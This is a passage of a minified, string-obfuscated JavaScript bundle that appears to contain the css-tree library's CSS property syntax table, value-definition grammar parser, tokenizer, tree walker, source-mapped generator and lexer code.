,"overflow-x":r(1824),"overflow-y":r(1824),overlay:r(239),"overscroll-behavior":r(508),"overscroll-behavior-block":r(1134),"overscroll-behavior-inline":r(1134),"overscroll-behavior-x":r(1134),"overscroll-behavior-y":r(1134),padding:r(3249),"padding-block":r(2886),"padding-block-end":r(3243),"padding-block-start":r(3243),"padding-bottom":r(2270),"padding-inline":r(2886),"padding-inline-end":r(3243),"padding-inline-start":r(3243),"padding-left":r(2270),"padding-right":r(2270),"padding-top":r(2270),page:r(1252),"page-break-after":r(1751),"page-break-before":r(1751),"page-break-inside":r(3183),"paint-order":r(3153),perspective:r(2089),"perspective-origin":r(1146),"place-content":r(2820),"place-items":r(1166),"place-self":r(3236),"pointer-events":r(2305),position:r(2257),"position-anchor":r(1423),"position-area":r(3902),"position-try":r(3244),"position-try-fallbacks":r(1958),"position-try-order":r(3516),"position-visibility":r(1307),"print-color-adjust":r(2251),quotes:r(945),r:r(2270),resize:r(3333),right:r(3834),rotate:r(2519),"row-gap":r(3194),"ruby-align":r(2435),"ruby-merge":r(1968),"ruby-position":r(1508),rx:r(2270),ry:r(2270),scale:r(1037),"scrollbar-color":r(3330),"scrollbar-gutter":r(2329),"scrollbar-width":r(2644),"scroll-behavior":r(1177),"scroll-margin":r(559),"scroll-margin-block":r(1524),"scroll-margin-block-start":r(2468),"scroll-margin-block-end":r(2468),"scroll-margin-bottom":r(2468),"scroll-margin-inline":r(1524),"scroll-margin-inline-start":r(2468),"scroll-margin-inline-end":r(2468),"scroll-margin-left":r(2468),"scroll-margin-right":r(2468),"scroll-margin-top":r(2468),"scroll-padding":r(2560),"scroll-padding-block":r(3328),"scroll-padding-block-start":r(2838),"scroll-padding-block-end":r(2838),"scroll-padding-bottom":r(2838),"scroll-padding-inline":r(3328),"scroll-padding-inline-start":r(2838),"scroll-padding-inline-end":r(2838),"scroll-padding-left":r(2838),"scroll-padding-right":r(2838),"scroll-padding-top":r(2838),"scroll-snap-align":r(3337),"scroll-snap-coordinate":r(1700),"scroll-snap-destination":r(1146),"scroll-snap-points-x":r(3683),"scroll-snap-points-y":r(3683),"scroll-snap-stop":r(1754),"scroll-snap-type":r(3401),"scroll-snap-type-x":r(1614),"scroll-snap-type-y":r(1614),"scroll-timeline":r(1066),"scroll-timeline-axis":r(3772),"scroll-timeline-name":r(2553),"shape-image-threshold":r(2311),"shape-margin":r(2842),"shape-outside":r(2891),"shape-rendering":r(2555),stroke:r(1657),"stroke-dasharray":r(2262),"stroke-dashoffset":r(3870),"stroke-linecap":r(557),"stroke-linejoin":r(3346),"stroke-miterlimit":r(2873),"stroke-opacity":r(2924),"stroke-width":r(3870),"tab-size":r(1752),"table-layout":r(2102),"text-align":r(3789),"text-align-last":r(1617),"text-anchor":r(1866),"text-combine-upright":r(2953),"text-decoration":r(3528),"text-decoration-color":r(509),"text-decoration-line":r(227),"text-decoration-skip":r(3061),"text-decoration-skip-ink":r(836),"text-decoration-style":r(3660),"text-decoration-thickness":r(620),"text-emphasis":r(1534),"text-emphasis-color":r(509),"text-emphasis-position":r(2981),"text-emphasis-style":r(3296),"text-indent":r(2403),"text-justify":r(775),"text-orientation":r(3717),"text-overflow":r(853),"text-rendering":r(957),"text-shadow":r(3124),"text-size-adjust":r(2106),"text-spacing-trim":r(2110),"text-transform":r(1620),"text-underline-offset":r(1817),"text-underline-position":r(3648),"text-wrap":r(3771),"text-wrap-mode":r(1715),"text-wrap-style":r(619),"timeline-scope":r(2137),top:r(3834),"touch-action":r(2938),transform:r(2821),"transform-box":r(1999),"transform-origin":r(1467),"transform-style":r(926),transition:r(884),"transition-behavior":r(3272),"transition-delay":r(1525),"transition-duration":r(1525),"transition-property":r(1302),"transition-timing-function":r(3446),translate:r(847),"unicode-bidi":r(1991),"user-select":r(3144),"vector-effect":r(316),"vertical-align":r(3820),"view-timeline":r(702),"view-timeline-axis":r(3772),"view-timeline-inset":r(2295),"view-timeline-name":r(2137),"view-transition-name":r(2054),visibility:r(3480),"white-space":r(1273),"white-space-collapse":r(3189),widows:r(1594),width:r(2439),"will-change":r(1626),"word-break":r(1838),"word-spacing":r(1030),"word-wrap":r(469),"writing-mode":r(319),x:r(2270),y:r(2270),"z-index":r(447),zoom:r(1927),"-moz-background-clip":r(2200),"-moz-border-radius-bottomleft":r(1457),"-moz-border-radius-bottomright":r(2665),"-moz-border-radius-topleft":r(752),"-moz-border-radius-topright":r(2665),"-moz-control-character-visibility":r(1501),"-moz-osx-font-smoothing":r(3381),"-moz-user-select":r(371),"-ms-flex-align":r(533),"-ms-flex-item-align":r(2429),"-ms-flex-line-pack":r(2639),"-ms-flex-negative":r(665),"-ms-flex-pack":r(2264),"-ms-flex-order":r(1594),"-ms-flex-positive":r(3929),"-ms-flex-preferred-size":r(2064),"-ms-interpolation-mode":r(1444),"-ms-grid-column-align":r(2166),"-ms-grid-row-align":r(2166),"-ms-hyphenate-limit-last":r(843),"-webkit-background-clip":r(1280),"-webkit-column-break-after":r(287),"-webkit-column-break-before":r(287),"-webkit-column-break-inside":r(287),"-webkit-font-smoothing":r(2432),"-webkit-mask-box-image":r(2369),"-webkit-print-color-adjust":r(2251),"-webkit-text-security":r(3520),"-webkit-user-drag":r(683),"-webkit-user-select":r(1442),"alignment-baseline":r(647),"baseline-shift":r(212),behavior:r(3477),cue:r(1865),"cue-after":r(2763),"cue-before":r(2763),"glyph-orientation-horizontal":r(2623),"glyph-orientation-vertical":r(2623),kerning:r(2124),pause:r(2203),"pause-after":r(2855),"pause-before":r(2855),rest:r(2057),"rest-after":r(2855),"rest-before":r(2855),src:r(251),speak:r(1331),"speak-as":r(3164),"unicode-range":r(3811),"voice-balance":r(3383),"voice-duration":r(551),"voice-family":r(3924),"voice-pitch":r(3277),"voice-range":r(3277),"voice-rate":r(3065),"voice-stress":r(980),"voice-volume":r(3125),"white-space-trim":r(2756)},atrules:{charset:{prelude:r(2677),descriptors:null},"counter-style":{prelude:r(3650),descriptors:{"additive-symbols":r(1485),fallback:r(3650),negative:r(3728),pad:r(1513),prefix:r(2327),range:r(482),"speak-as":r(1807),suffix:r(2327),symbols:r(2622),system:r(593)}},document:{prelude:r(524),descriptors:null},"font-palette-values":{prelude:r(3863),descriptors:{"base-palette":r(687),"font-family":r(2009),"override-colors":r(2566)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1334),"descent-override":r(1334),"font-display":r(3821),"font-family":r(967),"font-feature-settings":r(3376),"font-variation-settings":r(2146),"font-stretch":r(3925),"font-style":r(3177),"font-weight":r(1691),"line-gap-override":r(1334),"size-adjust":r(2409),src:r(251),"unicode-range":r(3811)}},"font-feature-values":{prelude:r(2009),descriptors:null},import:{prelude:r(2487),descriptors:null},keyframes:{prelude:r(1069),descriptors:null},layer:{prelude:r(626),descriptors:null},media:{prelude:r(208),descriptors:null},namespace:{prelude:r(526),descriptors:null},page:{prelude:r(2615),descriptors:{bleed:r(3318),marks:r(3104),"page-orientation":r(217),size:r(950)}},"position-try":{prelude:r(3863),descriptors:{top:r(815),left:r(1714),bottom:r(2845),right:r(1832),"inset-block-start":r(1342),"inset-block-end":r(839),"inset-inline-start":r(2968),"inset-inline-end":r(243),"inset-block":r(2659),"inset-inline":r(2510),inset:r(3887),"margin-top":r(2092),"margin-left":r(440),"margin-bottom":r(1592),"margin-right":r(1399),"margin-block-start":r(3362),"margin-block-end":r(2461),"margin-inline-start":r(2281),"margin-inline-end":r(631),margin:r(2877),"margin-block":r(1153),"margin-inline":r(450),width:r(2208),height:r(1406),"min-width":r(2893),"min-height":r(1879),"max-width":r(2927),"max-height":r(3093),"block-size":r(1783),"inline-size":r(3353),"min-block-size":r(1272),"min-inline-size":r(3175),"max-block-size":r(2939),"max-inline-size":r(3263),"align-self":r(2866),"justify-self":r(845)}},property:{prelude:r(1896),descriptors:{syntax:r(2677),inherits:r(937),"initial-value":r(877)}},scope:{prelude:r(1684),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(344),descriptors:null},container:{prelude:r(3525),descriptors:null},nest:{prelude:r(3866),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2t;t[e(2071)]&&t[e(2071)]instanceof r.B==0&&(t[e(2071)]=(new r.B)[e(409)](t[e(2071)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2t;t[e(2071)]&&t[e(2071)]instanceof r.B&&(t[e(2071)]=t[e(2071)][e(918)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2t;return Object[o(3809)]((0,r.a)(o(2727),t),{input:e,offset:n,rawMessage:t,message:t+o(3617)+e+o(2178)+new Array((n||e[o(727)])+1)[o(892)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2t;let s;switch(t[i(2299)]){case i(3760):s=function(t,e,n,r){const s=i,a=" "===t[s(2430)]||r?t[s(2430)]:" "+t[s(2430)]+" ",c=t[s(284)][s(3474)]((t=>o(t,e,n,r)))[s(892)](a);return t[s(812)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(3118)]?"!":"");break;case i(3204):return o(t[i(3410)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(824):s=i(2794)+o(t[i(3410)],e,n,r)+"]>";break;case i(2911):s="<"+t[i(3300)]+(t[i(1409)]?e(function(t){const e=i;if(e(755)===t[e(2299)])return" ["+(null===t[e(3606)]?"-∞":t[e(3606)])+","+(null===t[e(3916)]?"∞":t[e(3916)])+"]";throw new Error(e(653)+t[e(2299)]+"`")}(t[i(1409)]),t[i(1409)]):"")+">";break;case i(878):s="<'"+t[i(3300)]+"'>";break;case i(720):s=t[i(3300)];break;case i(2050):s="@"+t[i(3300)];break;case i(649):s=t[i(3300)]+"(";break;case i(3878):case i(3258):s=t[i(3003)];break;case i(2396):s=",";break;default:throw new Error(i(653)+t[i(2299)]+"`")}return e(s,t)}function i(t,e){const n=a2t;let i=r,s=!1,a=!1;return n(3619)==typeof e?i=e:e&&(s=Boolean(e[n(1558)]),a=Boolean(e[n(1777)]),n(3619)==typeof e[n(1709)]&&(i=e[n(1709)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,M=124,E=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2t;let n=null,r=null;return t[e(2205)](z),t[e(2600)](),n=t[e(2561)](t),t[e(2600)](),t[e(2028)]()===w?(t[e(2165)]++,t[e(2600)](),t[e(2028)]()!==E&&(r=t[e(2561)](t),t[e(2600)]())):r=n,t[e(2205)](E),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2t,r=function(t){const e=a2t;let n=null,r=!1;switch(t[e(2028)]()){case p:t[e(2165)]++,n={min:0,max:0};break;case g:t[e(2165)]++,n={min:1,max:0};break;case x:t[e(2165)]++,n={min:0,max:1};break;case u:t[e(2165)]++,r=!0,t[e(2028)]()===z?n=U(t):t[e(2028)]()===x?(t[e(2165)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(3204),comma:r,min:n[e(3606)],max:n[e(3916)],term:null}}(t);return null!==r?(r[n(3410)]=e,t[n(2028)]()===u&&t[n(1764)](t[n(2165)]-1)===g?T(t,r):r):e}function C(t){const e=a2t,n=t[e(622)]();return""===n?null:T(t,{type:e(3258),value:n})}function W(t,e){const n=a2t;function r(t,e){return{type:a2t(3760),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1341)](e)[n(2722)](((t,e)=>N[t]-N[e]));e[n(727)]>0;){o=e[n(685)]();let i=0,s=0;for(;i<t[n(727)];i++){const e=t[i];n(3354)===e[n(2299)]&&(e[n(3003)]===o?(-1===s&&(s=i-1),t[n(3748)](i,1),i--):(-1!==s&&i-s>1&&(t[n(3748)](s,i-s,r(t[n(964)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(727)]&&t[n(3748)](s,i-s,r(t[n(964)](s,i),o))}return o}function L(t,e){const n=a2t,r=Object[n(3070)](null),o=[];let i,s=null,a=t[n(2165)];for(;t[n(2028)]()!==e&&(i=j(t,e));)n(816)!==i[n(2299)]&&(n(3354)===i[n(2299)]?(null!==s&&n(3354)!==s[n(2299)]||(t[n(2165)]=a,t[n(3418)](n(3835))),r[i[n(3003)]]=!0):null!==s&&n(3354)!==s[n(2299)]&&(r[" "]=!0,o[n(3045)]({type:n(3354),value:" "})),o[n(3045)](i),s=i,a=t[n(2165)]);return null!==s&&n(3354)===s[n(2299)]&&(t[n(2165)]-=a,t[n(3418)](n(3835))),{type:n(3760),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2t;let r=t[n(2028)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(2205)](k),o=L(t,e),t[r(2205)](_),o[r(812)]=!0,t[r(2028)]()===l&&(t[r(2165)]++,o[r(3118)]=!0),o}(t,e));case y:return t[n(2255)]()===h?function(t){const e=n;let r;return t[e(2205)](y),t[e(2205)](h),r=t[e(2635)](),t[e(2205)](h),t[e(2205)](v),T(t,{type:e(878),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2205)](y),r=t[e(2635)](),e(2401)===r){t[e(2205)](k);const n=L(t,_);return t[e(2205)](_),t[e(2205)](v),T(t,{type:e(824),term:1===n[e(284)][e(727)]?n[e(284)][0]:n})}return t[e(2028)]()===f&&t[e(2255)]()===m&&(t[e(2165)]+=2,r+="()"),t[e(1764)](t[e(330)](t[e(2165)]))===k&&(t[e(2600)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2205)](k),t[n(2028)]()===b&&(t[n(622)](),i=-1),-1==i&&t[n(2028)]()===S?t[n(622)]():(r=i*Number(t[n(2561)](t)),t[n(1982)]()&&(r+=t[n(2635)]())),t[n(2600)](),t[n(2205)](w),t[n(2600)](),t[n(2028)]()===S?t[n(622)]():(i=1,t[n(2028)]()===b&&(t[n(622)](),i=-1),o=i*Number(t[n(2561)](t)),t[n(1982)]()&&(o+=t[n(2635)]())),t[n(2205)](_),{type:n(755),min:r,max:o}}(t)),t[e(2205)](v),T(t,{type:e(2911),name:r,opts:o})}(t);case M:return{type:n(3354),value:t[n(2806)](t[n(2165)]+(t[n(2255)]()===M?2:1))};case d:return t[n(2165)]++,t[n(2205)](d),{type:n(3354),value:"&&"};case w:return t[n(2165)]++,{type:n(2396)};case h:return T(t,{type:n(3878),value:t[n(2714)]()});case c:case o:case i:case a:case s:return{type:n(816),value:t[n(1765)]()};case A:return r=t[n(2255)](),t[n(1982)](r)?(t[n(2165)]++,{type:n(2050),name:t[n(2635)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(2255)](),r<48||r>57)return C(t);break;default:return t[n(1982)](r)?function(t){const e=n,r=t[e(2635)]();return t[e(2028)]()===f?(t[e(2165)]++,{type:e(649),name:r}):T(t,{type:e(720),name:r})}(t):C(t)}}function H(t){const e=a2t,n=new r.L(t),o=L(n);return n[e(2165)]!==t[e(727)]&&n[e(3418)](e(3216)),1===o[e(284)][e(727)]&&e(3760)===o[e(284)][0][e(2299)]?o[e(284)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3474)](((t,e)=>/[a-zA-Z0-9\-]/[r(2076)](String[r(290)](e))?1:0));class s{constructor(t){const e=r;this[e(2277)]=t,this[e(2165)]=0}[r(1764)](t){const e=r;return t<this[e(2277)][e(727)]?this[e(2277)][e(1764)](t):0}[r(2028)](){const t=r;return this[t(1764)](this[t(2165)])}[r(1982)](t=this[r(2028)]()){return t<128&&1===i[t]}[r(2255)](){const t=r;return this[t(1764)](this[t(2165)]+1)}[r(1077)](t){const e=r;return this[e(1764)](this[e(330)](t))}[r(2600)](){const t=r;this[t(2165)]=this[t(330)](this[t(2165)])}[r(330)](t){const e=r;for(;t<this[e(2277)][e(727)];t++){const n=this[e(2277)][e(1764)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(2806)](t){const e=r;return this[e(2277)][e(2016)](this[e(2165)],this[e(2165)]=t)}[r(2205)](t){const e=r;this[e(2028)]()!==t&&this[e(3418)](e(656)+String[e(290)](t)+"`"),this[e(2165)]++}[r(622)](){const t=r;return this[t(2165)]<this[t(2277)][t(727)]?this[t(2277)][t(1725)](this[t(2165)]++):""}[r(3418)](t){const e=r;throw new o.u(t,this[e(2277)],this[e(2165)])}[r(1765)](){const t=r;return this[t(2806)](this[t(330)](this[t(2165)]))}[r(2635)](){const t=r;let e=this[t(2165)];for(;e<this[t(2277)][t(727)];e++){const n=this[t(2277)][t(1764)](e);if(n>=128||0===i[n])break}return this[t(2165)]===e&&this[t(3418)](t(2562)),this[t(2806)](e)}[r(2561)](){const t=r;let e=this[t(2165)];for(;e<this[t(2277)][t(727)];e++){const n=this[t(2277)][t(1764)](e);if(n<48||n>57)break}return this[t(2165)]===e&&this[t(3418)](t(930)),this[t(2806)](e)}[r(2714)](){const t=r,e=this[t(2277)][t(2673)]("'",this[t(2165)]+1);return-1===e&&(this[t(2165)]=this[t(2277)][t(727)],this[t(3418)](t(942))),this[t(2806)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2t(3619)==typeof t?t:r}function i(t,e,n){const i=a2t;let s=r,a=r;if(i(3619)==typeof e?s=e:e&&(s=o(e[i(385)]),a=o(e[i(2324)])),s===r&&a===r)throw new Error(i(2229));!function t(e){const r=i;switch(s[r(1767)](n,e),e[r(2299)]){case r(3760):e[r(284)][r(1100)](t);break;case r(3204):case r(824):t(e[r(3410)]);break;case r(2911):case r(878):case r(720):case r(2050):case r(649):case r(3878):case r(3258):case r(2396):break;default:throw new Error(r(1837)+e[r(2299)])}a[r(1767)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2t;if(n(3619)!=typeof e)t[n(2071)][n(1100)](this[n(2785)],this);else{let r=null;t[n(2071)][n(1100)]((t=>{const o=n;null!==r&&e[o(1767)](this,r),this[o(2785)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2t;this[o(1332)](e,t[o(964)](n,r))}))}function l(t){const e=a2t,n=new Map;for(let[r,o]of Object[e(2679)](t[e(2785)]))e(3619)==typeof(o[e(2345)]||o)&&n[e(292)](r,o[e(2345)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2t;if(!n[e(2672)](t[e(2299)]))throw new Error(e(1923)+t[e(2299)]);n[e(3890)](t[e(2299)])[e(1767)](m,t)},tokenBefore:i[u(354)],token(t,e){const n=u;h=this[n(3920)](h,t,e),this[n(3810)](e,t,!1),t===r._i&&e[n(1764)](0)===s&&this[n(3810)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3619)==typeof l[u(2384)]&&(f=l[u(2384)](f)),l[u(3862)]&&(f=(0,o.f)(f)),l[u(2114)]in i&&(f[u(3920)]=i[l[u(2114)]]));const m={node:t=>f[u(2785)](t),children:a,token:(t,e)=>f[u(1332)](t,e),tokenize:c};return f[u(2785)](t),f[u(1211)]()}}},5437:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3900),r(3622),r(2278)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(2785)];t[e(2785)]=function(t){const r=e;if(t[r(2857)]&&t[r(2857)][r(2354)]&&i[r(2672)](t[r(2299)])){const e=t[r(2857)][r(2354)][r(2280)],o=t[r(2857)][r(2354)][r(1490)]-1;a[r(2280)]===e&&a[r(1490)]===o||(a[r(2280)]=e,a[r(1490)]=o,s[r(2280)]=u,s[r(1490)]=d,h&&(h=!1,s[r(2280)]===c[r(2280)]&&s[r(1490)]===c[r(1490)]||n[r(3696)](l)),h=!0,n[r(3696)]({source:t[r(2857)][r(2451)],original:a,generated:s}))}f[r(1767)](this,t),h&&i[r(2672)](t[r(2299)])&&(c[r(2280)]=u,c[r(1490)]=d)};const m=t[e(3810)];t[e(3810)]=function(t,n,r){const o=e;for(let e=0;e<t[o(727)];e++)10===t[o(1764)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1211)];return t[e(1211)]=function(){return h&&n[e(3696)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2t;if(t===o._i&&(t=e),n(3416)==typeof t){const e=t[n(1764)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2786)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3474)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1764)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2672)](t<<16|l<<8):n[a(2672)](t<<16|c))&&this[a(3810)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2t,o={};for(const i in t)t[i][r(272)]&&(o[i]=n?t[i][r(272)]:(0,l.cM)(t[i][r(272)],{compact:e}));return o}function w(t,e,n){const r=a2t,o={};for(const[i,s]of Object[r(2679)](t))o[i]={prelude:s[r(1782)]&&(n?s[r(1782)][r(272)]:(0,l.cM)(s[r(1782)][r(272)],{compact:e})),descriptors:s[r(2011)]&&g(s[r(2011)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2t,s=(0,u.A)(n,t[i(272)]);let a;return function(t){const e=i;for(let n=0;n<t[e(727)];n++)if(e(1568)===t[n][e(3003)][e(2222)]())return!0;return!1}(s)?b(null,new Error(i(1472))):(r&&(a=(0,h.wg)(s,t[i(2793)],t)),r&&a[i(3262)]||(a=(0,h.wg)(s,e[i(3262)],t),a[i(3262)])?b(a[i(3262)],null,a[i(1730)]):b(null,new o.F(a[i(2035)],e[i(272)],n,a),a[i(1730)]))}class v{constructor(t,e,n){const r=a2t;if(this[r(3390)]=s.v,this[r(272)]=e,this[r(1126)]=!1,this[r(3886)]={...c},this[r(2798)]=Object[r(3070)](null),this[r(3570)]=Object[r(3070)](null),this[r(833)]=Object[r(3070)](null),this[r(3126)]=n||(0,p.y)(t),t){if(t[r(3390)]&&(this[r(3390)]=t[r(3390)]),t[r(3886)])for(const e of Object[r(1341)](c))Array[r(941)](t[r(3886)][e])&&(this[r(3886)][e]=t[r(3886)][e]);if(t[r(833)])for(const[e,n]of Object[r(2679)](t[r(833)]))this[r(2680)](e,n);if(t[r(1126)]){this[r(1126)]=!0;for(const[t,e]of Object[r(2679)]((0,a.JH)(this[r(3886)])))this[r(2680)](t,e)}if(t[r(2798)])for(const[e,n]of Object[r(2679)](t[r(2798)]))this[r(984)](e,n);if(t[r(3570)])for(const[e,n]of Object[r(2679)](t[r(3570)]))this[r(1428)](e,n)}this[r(2793)]=(0,d.gt)(this[r(3390)][r(892)](r(481)))}[r(1012)](t){const e=r;function n(t,e){i[a2t(3045)]({node:t,message:e})}const o=this[e(3126)],i=[];return this[e(272)][e(3588)](t,(function(t){const r=e;o[r(1507)](t[r(2299)])?o[t[r(2299)]][r(2900)](t,n):n(t,r(653)+t[r(2299)]+"`")})),!!i[e(727)]&&i}[r(1261)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3416)==typeof t||t&&i(3416)==typeof t[i(2299)],syntax:null,match:null,matchRef:null};return i(3619)==typeof t?a[i(3262)]=(0,d.gt)(t,s):(i(3416)==typeof t?Object[i(1419)](a,i(272),{get:()=>(Object[i(1419)](a,i(272),{value:(0,l.qg)(t)}),a[i(272)])}):a[i(272)]=t,Object[i(1419)](a,i(3262),{get:()=>(Object[i(1419)](a,i(3262),{value:(0,d.gt)(a[i(272)],s)}),a[i(3262)])}),i(878)===e&&Object[i(1419)](a,i(3090),{get(){const t=i,e=a[t(272)],n=function(e){const n=t,r=e[n(284)][0];return!1===e[n(812)]&&1===e[n(284)][n(727)]&&n(3204)===r[n(2299)]&&!0===r[n(2730)]}(e)?(0,d.gt)({...e,terms:[e[t(284)][0][t(3410)]]},s):null;return Object[t(1419)](a,t(3090),{value:n}),n}})),a}[r(984)](t,e){const n=r;e&&(this[n(2798)][t]={type:n(3900),name:t,prelude:e[n(1782)]?this[n(1261)](e[n(1782)],n(355),t):null,descriptors:e[n(2011)]?Object[n(1341)](e[n(2011)])[n(1683)](((r,o)=>(r[o]=this[n(1261)](e[n(2011)][o],n(981),o,t),r)),Object[n(3070)](null)):null})}[r(1428)](t,e){const n=r;e&&(this[n(3570)][t]=this[n(1261)](e,n(878),t))}[r(2680)](t,e){const n=r;e&&(this[n(833)][t]=this[n(1261)](e,n(2911),t))}[r(613)](t){const e=r;if(!this[e(3932)](t))return new o.B(e(2170),"@"+t)}[r(1799)](t,e){const n=r,o=this[n(613)](t);if(o)return o;const i=this[n(3932)](t);return!i[n(1782)]&&e?new SyntaxError(n(2975)+t+n(2306)):!i[n(1782)]||e||y(this,i[n(1782)],"",!1)[n(2791)]?void 0:new SyntaxError(n(2975)+t+n(2998))}[r(817)](t,e){const n=r,s=this[n(613)](t);if(s)return s;const a=this[n(3932)](t),c=i.Si(e);return a[n(2011)]?a[n(2011)][c[n(3300)]]||a[n(2011)][c[n(2353)]]?void 0:new o.B(n(2790),e):new SyntaxError(n(2975)+t+n(2269))}[r(598)](t){const e=r;if(!this[e(1218)](t))return new o.B(e(3779),t)}[r(451)](t,e){const n=r,o=this[n(1799)](t,e);if(o)return b(null,o);const i=this[n(3932)](t);return i[n(1782)]?y(this,i[n(1782)],e||"",!1):b(null,null)}[r(1582)](t,e,n){const o=r,s=this[o(817)](t,e);if(s)return b(null,s);const a=this[o(3932)](t),c=i.Si(e);return y(this,a[o(2011)][c[o(3300)]]||a[o(2011)][c[o(2353)]],n,!1)}[r(724)](t){const e=r;return e(2278)!==t[e(2299)]?b(null,new Error(e(2906))):this[e(2915)](t[e(679)],t[e(3003)])}[r(2915)](t,e){const n=r;if(i.MZ(t)[n(2609)])return b(null,new Error(n(1627)));const o=this[n(598)](t);return o?b(null,o):y(this,this[n(1218)](t),e,!0)}[r(3461)](t,e){const 